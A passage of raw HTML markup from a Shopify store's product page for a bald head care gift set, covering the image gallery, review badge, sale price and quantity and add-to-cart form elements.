//store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=1426 1426w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=1646 1646w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24720824729980__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=1946" alt="" srcset="//store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=246 246w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=493 493w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=600 600w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=713 713w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=823 823w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=990 990w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=1100 1100w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=1206 1206w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=1346 1346w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=1426 1426w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=1646 1646w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32854070231269">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24720824729980__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24720824729980__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24720824729980__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24720824729980__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24720824729980__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24720824729980__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24720824729980__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24720824729980__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24720824729980__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24720824729980__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24720824729980__main-66791010599292"
              data-media-position="1"
              data-alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24720824729980__main"
                aria-describedby="Thumbnail-template--24720824729980__main-1
"
              >
                <img src="//store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=416" alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply" srcset="//store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=54 54w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=74 74w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=104 104w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=162 162w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=208 208w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=324 324w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24720824729980__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24720824729980__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24720824729980__main-32646186205413"
              data-media-position="2"
              data-alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24720824729980__main"
                aria-describedby="Thumbnail-template--24720824729980__main-2
"
              >
                <img src="//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=416" alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply" srcset="//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=54 54w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=74 74w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=104 104w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=162 162w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=208 208w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=324 324w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24720824729980__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24720824729980__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24720824729980__main-32854070886629"
              data-media-position="3"
              data-alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24720824729980__main"
                aria-describedby="Thumbnail-template--24720824729980__main-3
"
              >
                <img src="//store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=416" alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply" srcset="//store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=54 54w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=74 74w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=104 104w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=162 162w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=208 208w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=324 324w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24720824729980__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24720824729980__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24720824729980__main-32778072195301"
              data-media-position="4"
              data-alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24720824729980__main"
                aria-describedby="Thumbnail-template--24720824729980__main-4
"
              >
                <img src="//store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=416" alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply" srcset="//store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=54 54w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=74 74w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=104 104w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=162 162w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=208 208w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=324 324w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24720824729980__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24720824729980__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24720824729980__main-32646186762469"
              data-media-position="5"
              data-alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24720824729980__main"
                aria-describedby="Thumbnail-template--24720824729980__main-5
"
              >
                <img src="//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=416" alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply" srcset="//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=54 54w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=74 74w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=104 104w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=162 162w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=208 208w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=324 324w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24720824729980__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24720824729980__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24720824729980__main-32854070231269"
              data-media-position="6"
              data-alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24720824729980__main"
                aria-describedby="Thumbnail-template--24720824729980__main-6
"
              >
                <img src="//store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=416" alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply" srcset="//store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=54 54w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=74 74w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=104 104w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=162 162w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=208 208w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=324 324w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24720824729980__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24720824729980__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24720824729980__main"
        data-section="template--24720824729980__main"
        data-url="/en-us/products/the-bald-brothers-bulk-save-set"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply
                </h1>
                <a href="/en-us/products/the-bald-brothers-bulk-save-set" class="product__title">
                  <h2 class="h1">
                    Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AbUhOazJlMWwxM2dqb__judge_me_reviews_preview_badge_mTyJAU" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8087374627045'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.91' data-number-of-reviews='164' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.91' tabindex='0' aria-label='4.91 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 164 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--24720824729980__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>£72.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>£72.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>£105.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 31%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/en-us/cart/add" id="product-form-installment-template--24720824729980__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43617922515173">
                  
<input type="hidden" name="product-id" value="8087374627045" /><input type="hidden" name="section-id" value="template--24720824729980__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--24720824729980__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24720824729980__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24720824729980__main"
        class="select__select"
        form="product-form-template--24720824729980__main"
      ><option
            
              selected="selected"
            
            
            value="43617922515173"
          >Default Title - £72.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24720824729980__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24720824729980__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24720824729980__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24720824729980__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24720824729980__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24720824729980__main,
  #SectionAtcBtn-template--24720824729980__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24720824729980__main"
      class="product-form main-product-form"
      data-section="template--24720824729980__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
